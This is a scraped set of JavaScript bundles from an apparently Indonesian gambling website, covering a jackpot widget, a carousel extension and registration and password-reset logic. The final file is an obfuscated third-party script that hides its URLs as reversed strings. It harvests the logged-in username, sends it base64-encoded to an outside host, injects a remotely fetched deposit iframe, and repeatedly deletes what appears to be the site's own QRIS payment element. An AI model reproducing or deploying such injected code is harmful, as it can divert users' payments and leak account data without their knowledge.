z-1`,[t])},v(T,null,3,"85_4"),1,"85_5"):h("div",{style:`aspect-ratio:${(e.w??0)/(e.h??1)};${t.textStyle||""};${t.textStyle||""}`},{class:b(_=>`${_.textClass??"text-2xl lg:text-4xl"} jackpotText w-full absolute inset-0 flex-center z-1`,[t])},L(l.value,{prefix:`${t.currencyCode} `,centsLimit:0}),1,null))],1,null),1,null)},1,"85_6")},1,"85_7")},w=Object.freeze(Object.defineProperty({__proto__:null,_hW:z,s_HcoxenCQIjU:U,s_XbPtiP8bk24:J,s_bCf6pvVWJQ4:O,s_iGyWGnFrvJU:Q},Symbol.toStringTag,{value:"Module"}));export{z as _hW,U as s_HcoxenCQIjU,J as s_XbPtiP8bk24,O as s_bCf6pvVWJQ4,Q as s_iGyWGnFrvJU};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-UzcwbrsU.js
body_size: -17
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as _,g as s,_ as o}from"./q-Bjn9xRIT.js";const r=_(s(()=>o(()=>import("./q-qJRZeEZ8.js"),__vite__mapDeps([])),"s_YN3QhWMA2x0"));export{r as T};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-sYbZgoVZ.js
body_size: -898
content:
/*!
 * @splidejs/splide-extension-grid
 * Version  : 0.4.1
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */function ln(n){n.length=0}function G(n,t,i){return Array.prototype.slice.call(n,t,i)}function D(n){return n.bind.apply(n,[null].concat(G(arguments,1)))}function M(n,t){return typeof t===n}var on=Array.isArray;D(M,"function");D(M,"string");D(M,"undefined");function rn(n){return on(n)?n:[n]}function Q(n,t){rn(n).forEach(t)}var hn=Object.keys;function En(n,t,i){if(n){var o=hn(n);o=i?o.reverse():o;for(var a=0;a<o.length;a++){var s=o[a];if(s!=="__proto__"&&t(n[s],s)===!1)break}}return n}function gn(n){return G(arguments,1).forEach(function(t){En(t,function(i,o){n[o]=t[o]})}),n}var en="splide";function mn(){var n=[];function t(u,h,l,d){a(u,h,function(c,v,m){var p="addEventListener"in c,C=p?c.removeEventListener.bind(c,v,l,d):c.removeListener.bind(c,l);p?c.addEventListener(v,l,d):c.addListener(l),n.push([c,v,m,l,C])})}function i(u,h,l){a(u,h,function(d,c,v){n=n.filter(function(m){return m[0]===d&&m[1]===c&&m[2]===v&&(!l||m[3]===l)?(m[4](),!1):!0})})}function o(u,h,l){var d,c=!0;return typeof CustomEvent=="function"?d=new CustomEvent(h,{bubbles:c,detail:l}):(d=document.createEvent("CustomEvent"),d.initCustomEvent(h,c,!1,l)),u.dispatchEvent(d),d}function a(u,h,l){Q(u,function(d){d&&Q(h,function(c){c.split(" ").forEach(function(v){var m=v.split(".");l(d,m[0],m[1])})})})}function s(){n.forEach(function(u){u[4]()}),ln(n)}return{bind:t,unbind:i,dispatch:o,destroy:s}}var vn="visible",yn="hidden",V="refresh",pn="updated",$n="destroy";function sn(n){var t=n?n.event.bus:document.createDocumentFragment(),i=mn();function o(s,u){i.bind(t,rn(s).join(" "),function(h){u.apply(u,on(h.detail)?h.detail:[])})}function a(s){i.dispatch(t,s,G(arguments,1))}return n&&n.event.on($n,i.destroy),gn(i,{bus:t,on:o,off:D(i.unbind,t),emit:a})}var Cn=en,I=en+"__slide",_n=I+"__container";function X(n){n.length=0}function N(n,t,i){return Array.prototype.slice.call(n,t,i)}function P(n){return n.bind(null,...N(arguments,1))}function R(n,t){return typeof t===n}function An(n){return!J(n)&&R("object",n)}const U=Array.isArray;P(R,"function");const q=P(R,"string"),bn=P(R,"undefined");function J(n){return n===null}function Ln(n){return n instanceof HTMLElement}function K(n){return U(n)?n:[n]}function b(n,t){K(n).forEach(t)}function Z(n,t){return n.push(...K(t)),n}function un(n,t,i){n&&b(t,o=>{o&&n.classList[i?"add":"remove"](o)})}function H(n,t){un(n,q(t)?t.split(" "):t,!0)}function T(n,t){b(t,n.appendChild.bind(n))}function wn(n,t){return Ln(n)&&(n.msMatchesSelector||n.matches).call(n,t)}function On(n,t){const i=n?N(n.children):[];return t?i.filter(o=>wn(o,t)):i}function j(n,t){return t?On(n,t)[0]:n.firstElementChild}const cn=Object.keys;function fn(n,t,i){if(n){let o=cn(n);o=i?o.reverse():o;for(let a=0;a<o.length;a++){const s=o[a];if(s!=="__proto__"&&t(n[s],s)===!1)break}}return n}function Tn(n){return N(arguments,1).forEach(t=>{fn(t,(i,o)=>{n[o]=t[o]})}),n}function Dn(n,t){K(t||cn(n)).forEach(i=>{delete n[i]})}function B(n,t){b(n,i=>{b(t,o=>{i&&i.removeAttribute(o)})})}function z(n,t,i){An(t)?fn(t,(o,a)=>{z(n,a,o)}):b(n,o=>{J(i)||i===""?B(o,t):o.setAttribute(t,String(i))})}function k(n,t,i){const o=document.createElement(n);return t&&(q(t)?H(o,t):z(o,t)),i&&T(i,o),o}function y(n,t,i){if(bn(i))return getComputedStyle(n)[t];J(i)||(n.style[t]=`${i}`)}function In(n,t){return n&&n.classList.contains(t)}function Nn(n){b(n,t=>{t&&t.parentNode&&t.parentNode.removeChild(t)})}function nn(n,t){return t?N(n.querySelectorAll(t)):[]}function tn(n,t){un(n,t,!1)}function O(n){return q(n)?n:n?`${n}px`:""}const Rn="splide";function xn(n,t){if(!n)throw new Error(`[${Rn}] ${t||""}`)}const{min:Sn,max:Gn,floor:Mn,ceil:Pn,abs:Un}=Math;function Vn(n){return n<10?`0${n}`:`${n}`}const an=`${I}__row`,F=`${I}--col`,Hn={rows:1,cols:1,dimensions:[],gap:{}};function Bn(n){function t(){const{rows:a,cols:s,dimensions:u}=n;return U(u)&&u.length?u:[[a,s]]}function i(a){const s=t();return s[Sn(a,s.length-1)]}function o(a){const s=t();let u,h,l=0;for(let d=0;d<s.length;d++){const c=s[d];if(u=c[0]||1,h=c[1]||1,l+=u*h,a<l)break}return xn(u&&h,"Invalid dimension"),[u,h]}return{get:i,getAt:o}}function Fn(n,t,i){const{on:o,destroy:a}=sn(n),{Components:s,options:u}=n,{resolve:h}=s.Direction,{forEach:l}=s.Slides;function d(){v(),u.slideFocus&&(o(vn,x),o(yn,S))}function c(){l(e=>{const{slide:f}=e;L(f,!1),w(f).forEach(r=>{B(r,"style")}),A(f).forEach(r=>{C(r,!0),B(r,"style")})}),a()}function v(){l(e=>{const{slide:f}=e,[r,E]=i.get(e.isClone?e.slideIndex:e.index);m(r,f),p(E,f),A(e.slide).forEach((g,$)=>{g.id=`${e.slide.id}-col${Vn($+1)}`,n.options.cover&&C(g)})})}function m(e,f){const{row:r}=t.gap,E=`calc(${100/e}%${r?` - ${O(r)} * ${(e-1)/e}`:""})`;w(f).forEach((g,$,_)=>{y(g,"height",E),y(g,"display","flex"),y(g,"margin",`0 0 ${O(r)} 0`),y(g,"padding",0),$===_.length-1&&y(g,"marginBottom",0)})}function p(e,f){const{col:r}=t.gap,E=`calc(${100/e}%${r?` - ${O(r)} * ${(e-1)/e}`:""})`;A(f).forEach((g,$,_)=>{y(g,"width",E),$!==_.length-1&&y(g,h("marginRight"),O(r))})}function C(e,f){const r=j(e,`.${_n}`),E=j(r||e,"img");E&&E.src&&(y(r||e,"background",f?"":`center/cover no-repeat url("${E.src}")`),y(E,"display",f?"":"none"))}function w(e){return nn(e,`.${an}`)}function A(e){return nn(e,`.${F}`)}function L(e,f){A(e).forEach(r=>{z(r,"tabindex",f?0:null)})}function x(e){L(e.slide,!0)}function S(e){L(e.slide,!1)}return{mount:d,destroy:c}}function qn(n,t,i){const{on:o,off:a}=sn(n),{Elements:s}=t,u={},h=Bn(u),l=Fn(n,u,h),d=`${Cn}--grid`,c=[];function v(){m(),o(pn,m)}function m(){Dn(u),Tn(u,Hn,i.grid||{}),S()?(p(),Z(c,s.slides),H(n.root,d),T(s.list,A()),a(V),o(V,w),C()):e()&&(p(),C())}function p(){if(e()){const{slides:f}=s;l.destroy(),c.forEach(r=>{tn(r,F),T(s.list,r)}),Nn(f),tn(n.root,d),X(f),Z(f,c),X(c),a(V)}}function C(){n.refresh()}function w(){e()&&l.mount()}function A(){const f=[];let r=0,E=0,g,$;return c.forEach((_,dn)=>{const[W,Y]=h.getAt(dn);E||(r||(g=k(_.tagName,I),f.push(g)),$=L(W,_,g)),x(Y,_,$),++E>=Y&&(E=0,r=++r>=W?0:r)}),f}function L(f,r,E){const g=r.tagName.toLowerCase()==="li"?"ul":"div";return k(g,an,E)}function x(f,r,E){return H(r,F),T(E,r),r}function S(){if(i.grid){const{rows:f,cols:r,dimensions:E}=u;return f>1||r>1||U(E)&&E.length>0}return!1}function e(){return In(n.root,d)}return{mount:v,destroy:p}}export{qn as G};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-XnmP0vO3.js
body_size: 165
content:
import{l as c}from"./q-Bjn9xRIT.js";import{h as v}from"./q-Bjn9xRIT.js";import{D as l}from"./q-tmOfI6UF.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";const h=async()=>{const[e,a,r]=c();a.value=!0;const o=await e();if(console.log("formData",o.data),o.validation.status==="success"){const s=new AbortController;fetch("/submitResetPwd",{signal:s.signal,body:o.data,method:"post"}).then(t=>t.json()).then(t=>{console.log("forgot-pwd",t),r.value=t}).catch(t=>{console.error(t)}).finally(()=>{a.value=!1,s.abort()})}else a.value=!1},d=async()=>{const[e,a]=c(),r=window.location.href,o=new URL(r),s=o.searchParams.get("token"),t=o.searchParams.get("action"),n=o.searchParams.get("comm_type");s&&e.reset_token&&t=="reset-password"&&(e.reset_token.value=s,e.comm_type.value=n??"email",e.reset_token.status="success",await a(),l(["token","action","comm_type"]))};export{v as _hW,h as s_LfRqXjvApyk,d as s_mGLamG5ZlM0};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-e28nkv8I.js
body_size: 1054
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{g as t,_ as e,i as H,o as n,m as h}from"./q-Bjn9xRIT.js";import{d as N}from"./q-ZnHXXvf9.js";import{u as q}from"./q-tU3735lU.js";import{u as A}from"./q-drkrYZ0L.js";import{u as z}from"./q-bpQ30uPq.js";import{u as P}from"./q-GZMpBVk4.js";import{A as V}from"./q-M0p_FGzR.js";import"./q-kZ6l722S.js";import{u as b}from"./q-op-998qQ.js";import{a as U}from"./q-MCnVSrH5.js";import{u as j}from"./q-x4s85B4m.js";import{s as G}from"./q-cou46ind.js";import{c as K}from"./q-tmOfI6UF.js";function J(o){const{isWaiting:s,toggleModalQRL:l,onRefreshCaptchaQRL:i}=o,{googleSignIn:d,fbSignIn:a,microsoftSignIn:u}=j(),{toggleModalQRL:c}=P(),m=t(()=>e(()=>import("./q-gRvYe1PF.js"),__vite__mapDeps([])),"s_jiDurWEFxkw",[i,c,l]);return{handleAuthResponse:m,authViaIdp:t(()=>e(()=>import("./q-gRvYe1PF.js"),__vite__mapDeps([])),"s_8fwYOPkM5KM",[a,d,m,s,u])}}const Y=()=>({showRegModal:H(N)}),Z=()=>({toggleModalQRL:t(()=>e(()=>import("./q-aB8YjfoQ.js"),__vite__mapDeps([])),"s_RphqHQ8HAj0")});function X(){var i;const{commonData:o}=b(),{showRegModal:s}=Y(),{toggleModalQRL:l}=((i=o==null?void 0:o.website_settings)==null?void 0:i.registration_display)===1?Z():q(s);return{showRegModal:s,toggleModalQRL:l}}function $(o,s){return o<s?`Lanjut`:`Daftar`}function gt(){var v;const{showRegModal:o,toggleModalQRL:s}=X(),l=n(1),i=n(),d=n({d:null}),a=n(!1),u=n(),c=n(null),m=z(),_=n(),{commonData:r}=b(),f=n(),E=n(),F=U(r),S=G(r.app_sub_skin),O=K(r==null?void 0:r.countryList),D=t(()=>e(()=>import("./q-0rj1SnY6.js"),__vite__mapDeps([])),"s_TGeVfBzhpc4",[E,f]),g=h({user_name:null,password:null,password_confirm:null,email:null,ref_code:null,mobile_no:null,subscribe:null,social_media_name:{status:null,value:(v=_.value)==null?void 0:v.social_medias[0],message:""},social_media_username:null,contact_country:{status:null,value:"62",message:""},remember_me:{status:null,value:V,message:""}}),p=h({captcha:null}),{setFieldQRL:w,getFormStatusData:C}=A(p),{setFieldQRL:k,getFormStatusData:M,checkEqualQRL:x}=A(g);P();const R=h({current:1,last:1,submitBtnText:$(1,1)}),Q=t(()=>e(()=>import("./q-0rj1SnY6.js"),__vite__mapDeps([])),"s_h9zcUwrmUpg",[R]),L=t(()=>e(()=>import("./q-0rj1SnY6.js"),__vite__mapDeps([])),"s_vS7fA1HG0e0",[p,i,l]),{handleAuthResponse:B}=J({isWaiting:a,toggleModalQRL:s,onRefreshCaptchaQRL:L}),T=t(()=>e(()=>import("./q-0rj1SnY6.js"),__vite__mapDeps([])),"s_vNC4JM0gvkc",[B,c]),W=t(()=>e(()=>import("./q-0rj1SnY6.js"),__vite__mapDeps([])),"s_99RZNE1JKo8",[Q,E,_,R,C,M,a,t(()=>e(()=>import("./q-0rj1SnY6.js"),__vite__mapDeps([])),"s_eizw0zO6qOU",[T,a]),f]),y=t(()=>e(()=>import("./q-0rj1SnY6.js"),__vite__mapDeps([])),"s_s7UFMMx2LeY",[M,T,a]),I=t(()=>e(()=>import("./q-0rj1SnY6.js"),__vite__mapDeps([])),"s_6Z6k9KWP6u4",[r,_,R,g]);return{showRegModal:o,toggleModalQRL:s,onSubmitQRL:W,onSubmitSeoRegisterQRL:y,captchaImg:i,result:d,onRefreshCaptchaQRL:L,isWaiting:a,validatedForm:g,setFieldQRL:k,checkEqualQRL:x,refCode:u,onRefreshFormQRL:I,formSettings:_,rememberMeChkedValue:V,onRegisterWalletInitQRL:D,formStep:R,changeFormStepQRL:Q,setCaptchaFieldQRL:w,captchaField:p,onVisibleRunTask:t(()=>e(()=>import("./q-0rj1SnY6.js"),__vite__mapDeps([])),"s_2zgdFu3s3Bs",[m,L,I,u]),isHideClearBtn:F,minMobileNo:S,submitResult:c,countryPhoneCodes:O}}export{J as a,gt as b,Y as c,$ as g,X as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-6wSbms-M.js
body_size: 293
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{m as _,o as a,i as R,g as l,_ as i}from"./q-Bjn9xRIT.js";import{u as p}from"./q-tU3735lU.js";import{u as d}from"./q-drkrYZ0L.js";import{j as M}from"./q-ZnHXXvf9.js";import{u as b}from"./q-bkx4C7TR.js";import{s as f}from"./q-cou46ind.js";const g=()=>({showForceResetModal:R(M)}),T=(o,s)=>{const t=_({password:null,password_confirmation:null,user_name:null,email:null,mobile_no:null,contact_country:{status:null,value:"62",message:""}}),{openDialogQRL:r}=b(),{setFieldQRL:u,getFormStatusData:m,checkEqualQRL:c}=d(t),e=a({d:null,status:0}),n=a(!1);return{minMobileNo:f(s.app_sub_skin),form:t,setFieldQRL:u,submitResult:e,isWaiting:n,onSubmitQRL:l(()=>i(()=>import("./q-7NCDkfXz.js"),__vite__mapDeps([])),"s_000nhs10jj8",[m,n,r,e,o]),checkEqualQRL:c,onVisibleRunTask:l(()=>i(()=>import("./q-7NCDkfXz.js"),__vite__mapDeps([])),"s_08yOtm8o1G8")}};function j(){const{showForceResetModal:o}=g(),{toggleModalQRL:s}=p(o);return{showForceResetModal:o,toggleModalQRL:s}}export{T as a,j as u};


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/ugv2.js?1768681969
body_size: 3269
content:
var _0x2863ef=_0x5baf;(function(_0x18e1ec,_0x1ea011){var _0x34c9c7=_0x5baf,_0x588b54=_0x18e1ec();while(!![]){try{var _0x213e15=-parseInt(_0x34c9c7(0xd5))/0x1*(parseInt(_0x34c9c7(0xd2))/0x2)+-parseInt(_0x34c9c7(0xd8))/0x3+parseInt(_0x34c9c7(0xf1))/0x4+parseInt(_0x34c9c7(0x107))/0x5*(parseInt(_0x34c9c7(0xd7))/0x6)+parseInt(_0x34c9c7(0xe3))/0x7*(parseInt(_0x34c9c7(0x102))/0x8)+parseInt(_0x34c9c7(0xe4))/0x9*(parseInt(_0x34c9c7(0xcc))/0xa)+-parseInt(_0x34c9c7(0x100))/0xb*(parseInt(_0x34c9c7(0x110))/0xc);if(_0x213e15===_0x1ea011)break;else _0x588b54['push'](_0x588b54['shift']());}catch(_0x76bb3){_0x588b54['push'](_0x588b54['shift']());}}}(_0x425b,0x693d6));function _0x425b(){var _0x1ad830=['nodeValue','/register-acc','floor','appendChild','\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22}','18315803slYNpP','min','16280kWuSFE','onmessage','https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js','nextSibling','promo_code','21475zjeBvS','/getDepositForm?method=5&isgateway=0','pathname','content','promotions','then','Location','nodeType','forEach','12BgUIzY','stringify','status','hostname','//:sptth','get','substring','piv.sitamoto.51emarfi','height','style','location','now','cXJpc2hva2k=','?back_url=deposit','src','prepend','attachEvent','GET','search','iframeqris','remove','each','text','parse','replace','keys','split','postMessage','open','contentWindow','t=bl','<div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/','toLocaleLowerCase','onload','150010TXiLtU','message','replaceAll','includes','#pageContent','include','2HRAPSf','div','createElement','200519JwwVLA','json','1188QSiSRe','227988Bwhztv','script[type=\x22qwik/json\x22]','contentDocument','title','children','document','getElementById','textContent','body','\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22,\x20\x22bonus\x22:\x20','protocol','1981BQCUBN','441kwgDpn','?v=','/deposit','/deposit\x22','&msg=','containerqris','trim','length','headers','data','getAttribute','close','reverse','845144vGEMLM','{\x22username\x22:\x22','/atad/','indexOf','text/javascript','join','jQuery','string','querySelector','addEventListener'];_0x425b=function(){return _0x1ad830;};return _0x425b();}function _0x5baf(_0x217e26,_0x2db826){var _0x425b16=_0x425b();return _0x5baf=function(_0x5baf69,_0x369d25){_0x5baf69=_0x5baf69-0xae;var _0x2dd495=_0x425b16[_0x5baf69];return _0x2dd495;},_0x5baf(_0x217e26,_0x2db826);}var urlframe='',usernameQris='',checkonload=![];if(!domainsystem)var domainsystem=_0x2863ef(0xb1);var iframecontentvip,iframeurl1,setupcompleteiframe=![],autoqris_register,jquery_register,promoListVIP={},promoDetailVIP={},eventMethod=window[_0x2863ef(0xfa)]?_0x2863ef(0xfa):_0x2863ef(0xba),eventer=window[eventMethod],messageEvent=eventMethod===_0x2863ef(0xba)?_0x2863ef(0x103):_0x2863ef(0xcd),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x24038d){var _0x3dfd43=_0x2863ef;if(typeof _0x24038d[_0x3dfd43(0xed)]==_0x3dfd43(0xf8)){if(_0x24038d['data']===_0x3dfd43(0xcb))document[_0x3dfd43(0xde)](_0x3dfd43(0xbd))[_0x3dfd43(0xc7)][_0x3dfd43(0xc5)](_0x3dfd43(0xf2)+usernameQris+_0x3dfd43(0xff),'*');else{if(_0x24038d[_0x3dfd43(0xed)]['charAt'](0x0)=='{'){var _0x4fd5d7=JSON[_0x3dfd43(0xc1)](_0x24038d[_0x3dfd43(0xed)]);_0x4fd5d7['height']&&(document['getElementById'](_0x3dfd43(0xe9))[_0x3dfd43(0xb3)][_0x3dfd43(0xb2)]=parseInt(_0x4fd5d7[_0x3dfd43(0xb2)])+addheightvip+'px'),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function trimToAscii(_0x428f23){return _0x428f23['replace'](/[^\x20-\x7E]/g,'');}function setupOtomatis(){var _0xd021eb=_0x2863ef;try{var _0x5c4b0e=document[_0xd021eb(0xf9)](_0xd021eb(0xd9));if(_0x5c4b0e){var _0x45664d=_0x5c4b0e[_0xd021eb(0xdf)][_0xd021eb(0xea)](),_0x433343=',\x22'+window[_0xd021eb(0xb4)][_0xd021eb(0xe2)]+'//'+window[_0xd021eb(0xb4)][_0xd021eb(0x113)]+'/register-acc\x22',_0xf4e884=_0x45664d[_0xd021eb(0xf4)](_0x433343);_0xf4e884<0x0&&(_0x433343=',\x22'+window[_0xd021eb(0xb4)][_0xd021eb(0xe2)]+'//'+window[_0xd021eb(0xb4)][_0xd021eb(0x113)]+_0xd021eb(0xe7),_0xf4e884=_0x45664d[_0xd021eb(0xf4)](_0x433343));_0xf4e884<0x0&&(metaTag=document['querySelector']('meta[property=\x22og:url\x22]'),metaTag&&(_0x433343=',\x22'+metaTag[_0xd021eb(0xee)](_0xd021eb(0x10a))+'\x22',_0xf4e884=_0x45664d['indexOf'](_0x433343)));if(_0xf4e884>=0x0){var _0x227716=_0x45664d[_0xd021eb(0xf4)](',',_0xf4e884+0x1),_0x506c93=_0x45664d['indexOf'](',',_0x227716+0x1);_0x506c93=_0x45664d[_0xd021eb(0xf4)]('\x22,',_0x506c93+0x1),_0x506c93=_0x45664d['indexOf'](',',_0x506c93+0x1),_0x506c93=_0x45664d[_0xd021eb(0xf4)](',',_0x506c93+0x1);var _0x295493=_0x45664d[_0xd021eb(0xb0)](_0x227716+0x1,_0x506c93),_0x12ef8f=_0x295493['split'](',\x22');usernameQris=_0x12ef8f[0x2][_0xd021eb(0xce)]('\x22','');if(usernameQris['indexOf']('https:')>=0x0){usernameQris='';let _0x4bf075=_0x45664d['slice'](_0xf4e884+_0x433343['length']),_0x4f51c4=_0x4bf075['split'](',')[0x2];usernameQris=_0x4f51c4[_0xd021eb(0xc2)](/"/g,'');}}}if(usernameQris=='0.00')usernameQris='';usernameQris==''&&$('span')[_0xd021eb(0xeb)]>0x0&&$('span')[_0xd021eb(0xbf)](function(){$(this)['contents']()['each'](function(_0x50e970,_0x19c079){var _0x33dec7=_0x5baf;if(_0x19c079[_0x33dec7(0x10e)]===0x8&&_0x19c079[_0x33dec7(0xfb)][_0x33dec7(0xea)]()==='t=u'){let _0x541dc1=_0x19c079[_0x33dec7(0x105)];if(_0x541dc1&&_0x541dc1[_0x33dec7(0x10e)]===0x3)return usernameQris=_0x541dc1[_0x33dec7(0xfb)][_0x33dec7(0xea)]()['toLocaleLowerCase'](),![];}});if(usernameQris!=='')return![];});if(usernameQris==''){var _0x4a13fd=document['createTreeWalker'](document[_0xd021eb(0xe0)],NodeFilter['SHOW_COMMENT'],null);let _0x39063c;while(_0x39063c=_0x4a13fd['nextNode']()){if(_0x39063c[_0xd021eb(0xfb)][_0xd021eb(0xcf)](_0xd021eb(0xc8))||_0x39063c[_0xd021eb(0xfb)][_0xd021eb(0xcf)]('t=bj')){usernameQris=_0x39063c[_0xd021eb(0x105)]?.['textContent']['trim']()[_0xd021eb(0xca)]();break;}}}}catch(_0x1a464f){}try{if(Object[_0xd021eb(0xc3)](promoListVIP)[_0xd021eb(0xeb)]>0x0)iframeurl1=urlframe+_0xd021eb(0xe8)+btoa(_0xd021eb(0xf2)+usernameQris+_0xd021eb(0xe1)+JSON[_0xd021eb(0x111)](promoListVIP)+',\x20\x22detailbonus\x22:\x20'+JSON[_0xd021eb(0x111)](promoDetailVIP)+'}');else iframeurl1=urlframe+_0xd021eb(0xe8)+btoa(_0xd021eb(0xf2)+usernameQris+_0xd021eb(0xff));}catch(_0x8561ff){iframeurl1=urlframe+_0xd021eb(0xe8)+btoa('{\x22username\x22:\x22'+usernameQris+'\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22}');}if($(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()[_0xd021eb(0xeb)]>0x1)$(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x2)[_0xd021eb(0xb9)](_0xd021eb(0xc9));else{if($(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x1)['children']()[_0xd021eb(0xeb)]>0x0)$(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xb9)](_0xd021eb(0xc9));else $(_0xd021eb(0xd0))[_0xd021eb(0xdc)](_0xd021eb(0xd3))['eq'](0x0)[_0xd021eb(0xdc)](_0xd021eb(0xd3))['eq'](0x0)['children'](_0xd021eb(0xd3))['eq'](0x1)[_0xd021eb(0xdc)]('div')['eq'](0x0)[_0xd021eb(0xb9)](_0xd021eb(0xc9));}setupIframeVip();}function setupIframeVip(){var _0x33efc6=_0x2863ef;iframecontentvip=iframecontentvip[_0x33efc6(0xc2)]('[replacesupply]',iframeurl1);var _0x3c57a3=document[_0x33efc6(0xde)](_0x33efc6(0xbd));if(_0x3c57a3['contentDocument'])var _0x9c0fba=_0x3c57a3[_0x33efc6(0xda)];else{if(_0x3c57a3[_0x33efc6(0xc7)])var _0x9c0fba=_0x3c57a3[_0x33efc6(0xc7)][_0x33efc6(0xdd)];}_0x9c0fba[_0x33efc6(0xc6)](),_0x9c0fba['write'](iframecontentvip),_0x9c0fba[_0x33efc6(0xef)](),setupcompleteiframe=!![];}function checkDeposit(){autoqris_register=setInterval(function(){var _0x4111ad=_0x5baf;if(window[_0x4111ad(0xb4)][_0x4111ad(0x109)]==_0x4111ad(0xfc)&&window[_0x4111ad(0xb4)][_0x4111ad(0xbc)]==_0x4111ad(0xb7)||window[_0x4111ad(0xb4)][_0x4111ad(0x109)]==_0x4111ad(0xe6)){if(document[_0x4111ad(0xde)](_0x4111ad(0xe9))==null){if(!setupcompleteiframe){if(!checkonload){checkonload=!![];var _0x48ca1a=_0x4111ad(0xf3)+domainsystem+_0x4111ad(0xae);fetch(_0x48ca1a[_0x4111ad(0xc4)]('')[_0x4111ad(0xf0)]()[_0x4111ad(0xf6)]('')+uuidautodepo+'.txt')[_0x4111ad(0x10c)](_0x485fb4=>{var _0x5925af=_0x4111ad;return _0x485fb4['ok']?_0x485fb4[_0x5925af(0xc0)]():fetch(response['headers'][_0x5925af(0xaf)](_0x5925af(0x10d)))[_0x5925af(0x10c)](_0x833c54=>_0x833c54[_0x5925af(0xc0)]());})[_0x4111ad(0x10c)](_0x3ddff3=>{var _0x4b6d11=_0x4111ad;if(_0x3ddff3!=''){var _0x31e21f='=atad?/'+domainsystem+_0x4b6d11(0xae);urlframe=_0x31e21f[_0x4b6d11(0xc4)]('')['reverse']()[_0x4b6d11(0xf6)]('')+_0x3ddff3;var _0x529123='lmth.alawan/'+domainsystem+_0x4b6d11(0xae);fetch(_0x529123[_0x4b6d11(0xc4)]('')[_0x4b6d11(0xf0)]()[_0x4b6d11(0xf6)]('')+_0x4b6d11(0xe5)+Math[_0x4b6d11(0xfd)](Date[_0x4b6d11(0xb5)]()/0x3e8))['then'](_0x100d45=>{var _0x73939=_0x4b6d11;return _0x100d45['ok']?_0x100d45[_0x73939(0xc0)]():fetch(response[_0x73939(0xec)][_0x73939(0xaf)](_0x73939(0x10d)))[_0x73939(0x10c)](_0x156776=>_0x156776[_0x73939(0xc0)]());})[_0x4b6d11(0x10c)](_0x4933d9=>{var _0x2f739c=_0x4b6d11;iframecontentvip=_0x4933d9;try{fetch(_0x2f739c(0x108),{'method':_0x2f739c(0xbb),'credentials':_0x2f739c(0xd1)})[_0x2f739c(0x10c)](_0x314c70=>{var _0x5911ca=_0x2f739c;return _0x314c70['ok']?_0x314c70[_0x5911ca(0xd6)]():{};})[_0x2f739c(0x10c)](function(_0x9e8945){var _0x8abbdb=_0x2f739c;_0x9e8945[_0x8abbdb(0x112)]&&(_0x9e8945[_0x8abbdb(0x112)]==0xc8&&_0x9e8945['d'][_0x8abbdb(0x10b)][_0x8abbdb(0x10f)](_0x3211c0=>{var _0x21cd7a=_0x8abbdb;promoListVIP[_0x3211c0[_0x21cd7a(0x106)]]=trimToAscii(_0x3211c0[_0x21cd7a(0xdb)]),promoDetailVIP[_0x3211c0[_0x21cd7a(0x106)]]=[parseInt(_0x3211c0[_0x21cd7a(0x101)])];})),setupOtomatis();});}catch(_0x33f567){setupOtomatis();}});}});}}else setupOtomatis();}}},0x64);}function includeJs(_0x3bf686){var _0x471c1d=_0x2863ef,_0x151b89=document[_0x471c1d(0xd4)]('script');_0x151b89['type']=_0x471c1d(0xf5),_0x151b89[_0x471c1d(0xb8)]=_0x3bf686,document[_0x471c1d(0xe0)][_0x471c1d(0xfe)](_0x151b89);}includeJs(_0x2863ef(0x104)),jquery_register=setInterval(function(){var _0x13c859=_0x2863ef;window[_0x13c859(0xf7)]&&(clearInterval(jquery_register),checkDeposit());},0x64),setInterval(async function(){var _0x395b0b=_0x2863ef;if(window['jQuery']){if($('#'+atob(_0x395b0b(0xb6)))[_0x395b0b(0xeb)]>0x0)$('#'+atob(_0x395b0b(0xb6)))[_0x395b0b(0xbe)]();}},0x64);

